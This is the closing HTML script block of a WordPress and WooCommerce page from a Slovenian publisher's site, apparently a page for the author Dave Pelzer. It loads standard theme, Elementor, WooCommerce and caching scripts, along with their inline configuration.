<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.1.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.1.3" id="wc-price-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Dave Pelzer &#8211; Zalo\u017eba Karantanija","excerpt":""}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-21 22:27:10 by W3 Total Cache
-->